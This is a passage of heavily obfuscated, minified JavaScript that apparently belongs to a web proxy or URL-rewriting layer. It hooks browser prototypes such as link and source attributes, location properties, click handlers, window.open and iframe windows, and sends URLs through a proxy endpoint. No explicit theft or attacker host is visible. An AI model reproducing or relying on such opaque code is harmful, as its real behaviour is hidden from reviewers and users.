Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x327)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}}else MG(Hx,Hv),Hv=(0x0,ZR['md'])(Hv);if(Hg[T7(0xca5)](HB)&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv})),T7(0xd98)===HB&&(Hv=MD(Hl,Hv,Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]))),T7(0xfaa)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['zp'])(Hv)),T7(0xd79)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['md'])(Hv)),T7(0xf57)!==HB&&T7(0x231)!==HB||(HB=(0x0,ZR['md'])(HB)),T7(0x68e)===HB&&(HB=(0x0,ZR['md'])(HB)),HB[T7(0xa95)](T7(0xadd))){const R7=HB[T7(0xd1c)](0x5)[T7(0x1f9)]();(0x0,ZR['_'])(R7)||(HB=T7(0xadd)+(0x0,ZR['md'])(R7));}return T7(0xcb6)===HB&&(Hv=(0x0,Mo['e'])(Hv)),Z9['A'][T7(0xc0a)](Hx)[T7(0xdda)][T7(0xce8)](this,HB,Hv);},function(HB,HS){const T8=s0,Hv=HB[T8(0x1f9)]();return!!Hy[T8(0xca5)](Hv)||!!Hv[T8(0xa95)](T8(0xadd));});const HI=[s0(0xf01),s0(0xb5e)];Mx(Hx,s0(0xab8),s0(0x8c7),function(HB,HS,Hv){const T9=s0;return T9(0xf01)===HS&&Hv[T9(0xa95)]('#')?Hv='#'+(0x0,ZR['md'])(Hv[T9(0xd1c)](0x1)):T9(0xf01)!==HS&&T9(0xb5e)!==HS||(0x0,Z0['EW'])(Hv)||(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T9(0xefb)],'baseUrl':Z9['A'][T9(0xc0a)](Hx)[T9(0x5f0)][T9(0xc0a)][T9(0xea3)](Hx[T9(0xe41)]),'endpoint':Z1['A'][T9(0x633)]})),Z9['A'][T9(0xc0a)](Hx)[T9(0x7bf)][T9(0xce8)](this,HB,HS,Hv);},function(HB,HS,Hv){const TZ=s0;return!!HI[TZ(0xc06)](R0=>HS[TZ(0xa95)](R0));}),Mx(Hx,s0(0xab8),s0(0x972),function(HB){const TM=s0;return Z9['A'][TM(0xc0a)](Hx)[TM(0x43c)][TM(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}));}),Mg(Hx,s0(0x51d),s0(0xbbc),{'get':function(){const TH=s0;for(var HB=arguments[TH(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TH(0xc0a)](Hx)[TH(0x823)][TH(0xc0a)][TH(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TH(0xe16)]:R0;}},()=>!0x0),Mg(Hx,s0(0x51d),s0(0x481),{'get':function(){const TR=s0;for(var HB=arguments[TR(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TR(0xc0a)](Hx)[TR(0xcc3)][TR(0xc0a)][TR(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TR(0xe16)]:R0;}}),Mx(Hx,s0(0x2af),s0(0x4c9),function(){const Tj=s0;this[Tj(0x38a)]=!0x0;for(var HB=arguments[Tj(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][Tj(0xc0a)](Hx)[Tj(0xaef)][Tj(0xce8)](this,...HS);}),Mx(Hx,s0(0x2af),s0(0xb35),function(){const TU=s0;this[TU(0xf6f)]=!0x0;for(var HB=arguments[TU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][TU(0xc0a)](Hx)[TU(0x1b4)][TU(0xce8)](this,...HS);}),Mx(Hx,s0(0x7fd),s0(0x54e),function(HB,HS,Hv){const Tr=s0;var R0,R1;null!==(R0=this[Tr(0x2e6)])&&void 0x0!==R0||(this[Tr(0x2e6)]=[]);const R2=null!==(R1=this[Tr(0x2e6)][Tr(0x573)](MJ(HB,HS,Hv)))&&void 0x0!==R1?R1:((()=>{const TG=Tr,R3={'eventName':HB,'callback':HS,'options':Hv,'triggerCount':0x0,'func':function(R4){const TN=a2M;this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RH=>{const TW=TN;var RR;return!(TW(0x364)!=typeof RH[TW(0x92b)]&&null!==(RR=RH[TW(0x92b)])&&void 0x0!==RR&&null!==(RR=RR[TW(0xf13)])&&void 0x0!==RR&&RR[TW(0xb3b)]);});try{for(var R5=arguments[TN(0xe28)],R6=new Array(R5>0x1?R5-0x1:0x0),R7=0x1;R7<R5;R7++)R6[R7-0x1]=arguments[R7];R3[TN(0xcae)][TN(0x534)]?R3[TN(0xcae)][TN(0x534)][TN(0xce8)](R3[TN(0xcae)],R4,...R6):R3[TN(0xcae)][TN(0xce8)](this,R4,...R6);}catch(RH){console[TN(0x828)](RH);}const R8=++R3[TN(0x69e)];let R9=!0x1;if((R4[TN(0xf6f)]||R4[TN(0x38a)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8)||this instanceof Hx[TN(0x51d)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8))&&(R9=!0x0),R9&&!R4[TN(0xb1e)]){let RR=R4[TN(0x981)];for(;RR instanceof Hx[TN(0x3d7)]&&'a'!==(null===(RZ=RR)||void 0x0===RZ||null===(RZ=RZ[TN(0xf7f)])||void 0x0===RZ?void 0x0:RZ[TN(0x1f9)]());){var RZ;RR=RR[TN(0x7f5)];}if(RR){var RM;const Rj=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xadd)+(0x0,ZR['md'])(TN(0x9f7)));if(Rj)try{Hx[TN(0xf34)](Rj);}catch(RW){}let RU=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xb5e));if(TN(0x1d8)!=typeof RU||RU[TN(0xa95)](TN(0xf5c)))return;const Rr=null===(RM=MQ(Hx))||void 0x0===RM?void 0x0:RM[TN(0xcc7)];if((0x0,Z0['EW'])(RU)){const RG=(0x0,Z0['sH'])(RU)[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RG,'kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RN=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0x990));if(RN=MD(Hl,RN,Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)])),R4[TN(0x2c0)](),RU){if('#'===RU){const RX=(0x0,Z0['sH'])(window[TN(0x2f7)][TN(0xb5e)])[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RX+'#','kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RP=Hx;for(;Zm(RP,TN(0xf2f),TN(0x289),{'url':RU,'windowFeatures':RN?TN(0x867)[TN(0x20c)](RN):void 0x0,'name':Hx[TN(0x5a9)]}),RP!==Hx[TN(0xe06)];)RP=RP[TN(0xd35)][TN(0x103e)];}}}TN(0x364)!=typeof Hv&&null!=Hv&&Hv[TN(0xe94)]&&(this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RD=>RD!==R3));}};return this[TG(0x2e6)][TG(0x8b3)](R3),R3;})());return Z9['A'][Tr(0xc0a)](Hx)[Tr(0xc20)][Tr(0xce8)](this,HB,R2[Tr(0x76e)],Hv);},function(HB,HS){const TP=s0;return TP(0x289)===HB;}),Mx(Hx,s0(0x7fd),s0(0xe09),function(HB,HS,Hv){const TX=s0;var R0;const R1=null!==(R0=this[TX(0x2e6)])&&void 0x0!==R0?R0:[],R2=R1[TX(0x735)](MJ(HB,HS,Hv));if(-0x1!==R2){const [R3]=R1[TX(0x93b)](R2,0x1);return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,R3[TX(0x76e)],Hv);}return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,HS,Hv);},HB=>s0(0x289)===HB),Mg(Hx,s0(0x1be),s0(0x990),{'get':function(){const TD=s0;for(var HB=arguments[TD(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TD(0xc0a)](Hx)[TD(0xa7a)][TD(0xc0a)][TD(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const TA=s0;if(!HB)return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,HB);for(var HS=arguments[TA(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,MD(Hl,HB,Z9['A'][TA(0xc0a)](Hx)[TA(0x5f0)][TA(0xc0a)][TA(0xea3)](Hx[TA(0xe41)])),...Hv);}}),Mg(Hx,s0(0x1be),s0(0xb5e),{'get':function(){const To=s0;for(var HB=arguments[To(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][To(0xc0a)](Hx)[To(0x3f7)][To(0xc0a)][To(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[To(0xe16)]),R0;},'set':function(HB){const Tb=s0;try{HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][Tb(0x327)],'baseUrl':Z9['A'][Tb(0xc0a)](Hx)[Tb(0x5f0)][Tb(0xc0a)][Tb(0xea3)](Hx[Tb(0xe41)]),'endpoint':Z1['A'][Tb(0x633)]});}catch(R1){Z4['A'][Tb(0xd28)](Tb(0xde0),HB);}for(var HS=arguments[Tb(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][Tb(0xc0a)](Hx)[Tb(0x3f7)][Tb(0x9a8)][Tb(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0xe4a),{'get':function(){const Tu=s0;let HB=Z9['A'][Tu(0xc0a)](Hx)[Tu(0x3f7)][Tu(0xc0a)][Tu(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[Tu(0xe16)]);try{return new URL(HB)[Tu(0xe4a)];}catch(R1){for(var HS=arguments[Tu(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][Tu(0xc0a)](Hx)[Tu(0x610)][Tu(0xc0a)][Tu(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0xc95),{'get':function(){const TY=s0;let HB=Z9['A'][TY(0xc0a)](Hx)[TY(0x3f7)][TY(0xc0a)][TY(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[TY(0xe16)]);try{return new URL(HB)[TY(0xc95)];}catch(R1){for(var HS=arguments[TY(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][TY(0xc0a)](Hx)[TY(0x1041)][TY(0xc0a)][TY(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0x608),{'get':function(){const Tk=s0;for(var HB=arguments[Tk(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tk(0xc0a)](Hx)[Tk(0x3f7)][Tk(0xc0a)][Tk(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tk(0xe16)]);try{return new URL(R0)[Tk(0x608)];}catch(R1){return Z9['A'][Tk(0xc0a)](Hx)[Tk(0x669)][Tk(0xc0a)][Tk(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xf4c),{'get':function(){const TV=s0;for(var HB=arguments[TV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TV(0xc0a)](Hx)[TV(0x3f7)][TV(0xc0a)][TV(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TV(0xe16)]);try{return new URL(R0)[TV(0xf4c)];}catch(R1){return Z9['A'][TV(0xc0a)](Hx)[TV(0x29a)][TV(0xc0a)][TV(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x73e),{'get':function(){const Ts=s0;for(var HB=arguments[Ts(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ts(0xc0a)](Hx)[Ts(0x3f7)][Ts(0xc0a)][Ts(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Ts(0xe16)]);try{return new URL(R0)[Ts(0x73e)];}catch(R1){return Z9['A'][Ts(0xc0a)](Hx)[Ts(0x415)][Ts(0xc0a)][Ts(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xfc2),{'get':function(){const TT=s0;for(var HB=arguments[TT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TT(0xc0a)](Hx)[TT(0x3f7)][TT(0xc0a)][TT(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TT(0xe16)]);try{return new URL(R0)[TT(0xfc2)];}catch(R1){return Z9['A'][TT(0xc0a)](Hx)[TT(0x312)][TT(0xc0a)][TT(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x981),{'get':function(){const Tp=s0;for(var HB=arguments[Tp(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tp(0xc0a)](Hx)[Tp(0xa8a)][Tp(0xc0a)][Tp(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tp(0xe16)]),R0;},'set':function(HB){const TF=s0,HS=Z9['A'][TF(0xc0a)](Hx)[TF(0xaf2)][TF(0xce8)](this,TF(0xb5e));HS&&Z9['A'][TF(0xc0a)](Hx)[TF(0xdda)][TF(0xce8)](this,TF(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][TF(0x327)],'baseUrl':Z9['A'][TF(0xc0a)](Hx)[TF(0x5f0)][TF(0xc0a)][TF(0xea3)](Hx[TF(0xe41)]),'endpoint':Z1['A'][TF(0x633)]}));for(var Hv=arguments[TF(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][TF(0xc0a)](Hx)[TF(0xa8a)][TF(0x9a8)][TF(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x1be),s0(0xcc7),{'get':function(){const Tf=s0;for(var HB=arguments[Tf(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tf(0xc0a)](Hx)[Tf(0x3f7)][Tf(0xc0a)][Tf(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)?new URL((0x0,Z0['sH'])(R0)[Tf(0xe16)])[Tf(0xcc7)]:Z9['A'][Tf(0xc0a)](Hx)[Tf(0x6dd)][Tf(0xc0a)][Tf(0xea3)](this,HS);}}),Mg(Hx,s0(0x1be),s0(0xf79),{'get':function(){const TL=s0;for(var HB=arguments[TL(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TL(0xc0a)](Hx)[TL(0x612)][TL(0xc0a)][TL(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TL(0xe16)]),R0;},'set':function(HB){const TE=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'baseUrl':Z9['A'][TE(0xc0a)](Hx)[TE(0x5f0)][TE(0xc0a)][TE(0xea3)](Hx[TE(0xe41)]),'endpoint':Z1['A'][TE(0x633)]}));for(var HS=arguments[TE(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TE(0xc0a)](Hx)[TE(0x612)][TE(0x9a8)][TE(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0x248),{'get':function(){const Tt=s0;for(var HB=arguments[Tt(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tt(0xc0a)](Hx)[Tt(0x3f7)][Tt(0xc0a)][Tt(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tt(0xe16)]);try{return new URL(R0)[Tt(0x248)];}catch(R1){return Z9['A'][Tt(0xc0a)](Hx)[Tt(0xcb9)][Tt(0xc0a)][Tt(0xea3)](this,HS);}}}),My(Hx,s0(0x3d7),s0(0xf70),{'get':function(HB,HS){const Tq=s0;if(Tq(0x1d8)!=typeof HS)return HB[HS];const Hv=HB[(0x0,ZR['_'])(HS)?HS:(0x0,ZR['md'])(ZM(HS))];return Tq(0x553)==typeof Hv?Hv[Tq(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const TJ=s0;return TJ(0x1d8)!=typeof HS?(HB[HS]=Hv,!0x0):(HB[(0x0,ZR['md'])(ZM(HS))]=Hv,!0x0);},'ownKeys':function(HB){const Ta=s0,HS=Hx[Ta(0x995)][Ta(0x5eb)](HB)[Ta(0x729)](Hv=>Ta(0x1d8)==typeof Hv&&(0x0,ZR['_'])(Hv)?ZZ((0x0,ZR['ks'])(Hv)):Hv);return HS;},'getOwnPropertyDescriptor':function(HB,HS){const TO=s0;return TO(0x1d8)!=typeof HS||(0x0,ZR['_'])(HS)||(HS=(0x0,ZR['md'])(ZM(HS))),Hx[TO(0x995)][TO(0x20e)](HB,HS);}},null),Mg(Hx,s0(0x3d7),s0(0x870),{'get':function(){const Te=s0;for(var HB=arguments[Te(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Te(0xc0a)](Hx)[Te(0x8e4)][Te(0xc0a)][Te(0xce8)](this,...HS);return Te(0xcb6)===this[Te(0xf7f)][Te(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const Tc=s0;for(var HS=arguments[Tc(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Tc(0xcb6)===this[Tc(0xf7f)][Tc(0x1f9)]()?Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv):Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x3d7),s0(0xfaa),{'get':function(){const Th=s0;for(var HB=arguments[Th(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Th(0xc0a)](Hx)[Th(0x80c)][Th(0xc0a)][Th(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['xE'])(R0):R0;},'set':function(HB){const TK=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['zp'])(HB);for(var HS=arguments[TK(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TK(0xc0a)](Hx)[TK(0x80c)][TK(0x9a8)][TK(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0x3d7),s0(0xcb6),{'get':function(HB,HS){const Tz=s0;if(Tz(0x72e)===HS)return!0x0;const Hv=HB[HS];return Hv?Tz(0x553)==typeof Hv?Hv[Tz(0x62b)](HB):Tz(0x1d8)==typeof Hv?Tz(0xe70)===HS?(0x0,MZ['QS'])(Hv):(0x0,MZ['hB'])(Hv):Hv:Hv;},'set':function(HB,HS,Hv){const Tl=s0;Tl(0xe70)===HS?Hv=(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':Hv}):Tl(0x1d8)==typeof Hv&&Hv[Tl(0xca5)](Tl(0x351))&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv}));const R0=HB[HS];if(HB[HS]=Hv,R0!==Hv){const R1=Z9['A'][Tl(0xc0a)](Hx)[Tl(0xaf2)][Tl(0xce8)](this,Tl(0xcb6));if(R1){const R2=(0x0,Mo['e'])(R1);R1!==R2&&Z9['A'][Tl(0xc0a)](Hx)[Tl(0xdda)][Tl(0xce8)](this,Tl(0xcb6),R2);}}return!0x0;}},null),Mg(Hx,s0(0x43d),s0(0x589),{'get':function(){const Tx=s0;for(var HB=arguments[Tx(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tx(0xc0a)](Hx)[Tx(0x6ef)][Tx(0xc0a)][Tx(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tx(0xe16)]),R0;},'set':function(HB){const Tg=s0,HS=Z9['A'][Tg(0xc0a)](Hx)[Tg(0xaf2)][Tg(0xce8)](this,Tg(0x981));HB&&!(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Tg(0x217)===HS?Z0['MN'][Tg(0x327)]:Z0['MN'][Tg(0x987)],'baseUrl':Z9['A'][Tg(0xc0a)](Hx)[Tg(0x5f0)][Tg(0xc0a)][Tg(0xea3)](Hx[Tg(0xe41)]),'endpoint':Z1['A'][Tg(0x633)]}));for(var Hv=arguments[Tg(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][Tg(0xc0a)](Hx)[Tg(0x6ef)][Tg(0x9a8)][Tg(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x43d),s0(0x981),{'get':function(){const Ty=s0;for(var HB=arguments[Ty(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ty(0xc0a)](Hx)[Ty(0xb08)][Ty(0xc0a)][Ty(0xea3)](this,HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const TI=s0;[TI(0x217),TI(0x3fa),TI(0xd9c),TI(0x6c7)][TI(0xca5)](HB)||HB&&!(0x0,ZR['_'])(HB)&&(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[TI(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TI(0xc0a)](Hx)[TI(0xb08)][TI(0x9a8)][TI(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xa6f),{'get':function(){const Tm=s0,HB=Z9['A'][Tm(0xc0a)](Hx)[Tm(0xaf2)][Tm(0xce8)](this,Tm(0x9a5));for(var HS=arguments[Tm(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][Tm(0xc0a)](Hx)[Tm(0x416)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);return Mm(Hx,R1,HB)&&(R1[Tm(0x292)]||(R1[Tm(0x292)]=!0x0,Zn(R1),M5(R1),ZU[Tm(0xc94)](R1)),Ma(R1),MO(Hl,R1)),Z9['A'][Tm(0xc0a)](Hx)[Tm(0x4ab)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);}}),Mx(Hx,s0(0x8f9),s0(0xa09),function(HB,HS){const TQ=s0,Hv=Z9['A'][TQ(0xc0a)](Hx)[TQ(0x44e)][TQ(0xce8)](this,HB,HS);return Hx[TQ(0xd53)](Hv);},function(HB,HS){const Td=s0;return!!Hx[Td(0xd53)];}),Mx(Hx,s0(0x8f9),s0(0x597),function(HB,HS,Hv){const Tn=s0;let R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,HB,HS,Hv);var R1;return HB&&0x9===HB[Tn(0xf92)]&&(R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x44e)][Tn(0xce8)](this,R0),null!==(R1=R0[Tn(0x2f7)])&&void 0x0!==R1&&null!==(R1=R1[Tn(0x65d)])&&void 0x0!==R1&&R1[0x0]&&(R0[Tn(0x2f7)][Tn(0x65d)][0x0]=Hx[Tn(0xec5)][Tn(0xcc7)]),delete R0[Tn(0xec5)],delete R0[Tn(0x2e6)],R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,R0,HS,Hv)),R0;}),Mg(Hx,s0(0xc4c),s0(0xeef),{'get':function(){const Tw=s0;for(var HB=arguments[Tw(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tw(0xc0a)](Hx)[Tw(0x3d3)][Tw(0xc0a)][Tw(0xce8)](this,...HS);return Mf[Tw(0xc0a)](Hx,R0);}},function(){const Ti=s0;try{if((Hv=>{const TC=a2M;try{if(null!=Hv&&Hv[TC(0x2d7)])return!0x0;if(TC(0x1d8)==typeof Hv){var R0;if(Hv[TC(0xa95)](TC(0x1ec)))return!0x0;const R1=Hx[TC(0x8f9)][TC(0xa09)](Hv);if(null!=R1&&null!==(R0=R1[TC(0xd3a)])&&void 0x0!==R0&&R0[TC(0xa95)](TC(0x80b)))return!0x0;if([TC(0x956),TC(0x1e7),TC(0x5f3)][TC(0xca5)](null==R1?void 0x0:R1[TC(0xd3a)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x1ba)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0xedb)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x279)]))return!0x0;}}catch(R2){}return!0x1;})(this[Ti(0x8bc)]))return!0x1;if((0x0,Z0['EW'])(Hx[Ti(0x2f7)][Ti(0xb5e)])){const Hv=new URL((0x0,Z0['sH'])(Hx[Ti(0x2f7)][Ti(0xb5e)])[Ti(0xe16)]);if(Ti(0xaa6)===Hv[Ti(0xc95)]&&/\/sodar\/.*.html/g[Ti(0x541)](Hv[Ti(0xf4c)]))return!0x1;if(Ti(0xe33)===Hv[Ti(0xc95)]&&Ti(0x8be)===Hv[Ti(0xf4c)])return!0x1;if(Ti(0x2ef)===Hv[Ti(0xc95)]&&Hv[Ti(0xf4c)][Ti(0xe5f)](Ti(0xbd3)))return!0x1;if(Ti(0xfc6)===Hv[Ti(0xc95)]&&Ti(0xea4)===Hv[Ti(0xf4c)])return!0x1;}const HB=((()=>{const TB=Ti;try{return Z9['A'][TB(0xc0a)](Hx)[TB(0x3d3)][TB(0xc0a)][TB(0xce8)](this)[TB(0x2f7)][TB(0xb5e)];}catch(R0){return null;}})());if((0x0,Z0['EW'])(HB)){const R0=new URL((0x0,Z0['sH'])(HB)[Ti(0xe16)]);if(Ti(0x4d7)===R0[Ti(0xc95)]&&Ti(0x474)===R0[Ti(0xf4c)])return!0x1;}const HS=Z9['A'][Ti(0xc0a)](Hx)[Ti(0x3d3)][Ti(0xc0a)][Ti(0xce8)](this);return!(0x0,Z0['Vp'])(Hl)||HS!==Hx[Ti(0xe06)];}catch(R1){return!0x0;}}),Mg(Hx,s0(0x8aa),s0(0xac4),{'get':function(){const TS=s0;for(var HB,HS=arguments[TS(0xe28)],Hv=new 